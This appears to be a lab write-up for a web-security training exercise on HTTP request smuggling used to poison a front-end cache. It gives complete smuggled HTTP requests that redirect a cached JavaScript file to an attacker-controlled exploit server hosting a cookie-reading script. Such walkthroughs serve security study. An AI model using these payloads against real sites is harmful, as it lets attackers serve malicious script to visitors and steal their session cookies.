Exploiting HTTP request smuggling to perform web cache poisoning
Description
This lab involves a front-end and back-end server, and the front-end server doesn’t support chunked encoding. The front-end server is configured to cache certain responses.
Reproduction and proof of concept
Open a blog post, click Next post, and try smuggling the resulting request with a different Host header.
POST / HTTP/1.1
Host: 0a4c003803748d35c226d17d00650068.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Content-Length: 129
Transfer-Encoding: chunked
0
GET /post/next?postId=3 HTTP/1.1
Host: anything
Content-Type: application/x-www-form-urlencoded
Content-Length: 10
x=1
Observe that you can use this request to make the next request to the website get redirected to
/poston a host of your choice.Go to your exploit server, and create a
text/javascriptfile at/postwith the contents:alert(document.cookie)Create a request to smuggle:
POST / HTTP/1.1
Host: 0a4c003803748d35c226d17d00650068.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Content-Length: 180
Transfer-Encoding: chunked
0
GET /post/next?postId=3 HTTP/1.1
Host: exploit-0aee007003418db3c294d0b301a6004e.exploit-server.net
Content-Type: application/x-www-form-urlencoded
Content-Length: 10
x=1
Make a second Repeater window with a separate request for
/resources/js/tracking.js:

GET /resources/js/tracking.js HTTP/1.1
Host: 0a4c003803748d35c226d17d00650068.web-security-academy.net
Connection: close
Send the first request once until you have a
302response, then send the request for/resources/js/tracking.jsmultiple times. Sometimes this second request does not redirect as it is still using the cache, in which case go back to the POST smuggle request for another302and try again. It may take several times before the attack succeeds. If the attack has succeeded, the response to the request shows a redirect to the exploit server.
Exploitability
An attacker will need to perform a request smuggling attack that causes the cache to be poisoned, such that a subsequent request for a JavaScript file receives a redirection to the exploit server. The poisoned cache would alert document.cookie. The lab simulates the activity of a victim user. Every few POST requests that an attacker makes to the lab, the victim user will make their own request. An attacker might need to repeat their attack a few times to ensure that the victim user’s request occurs as required.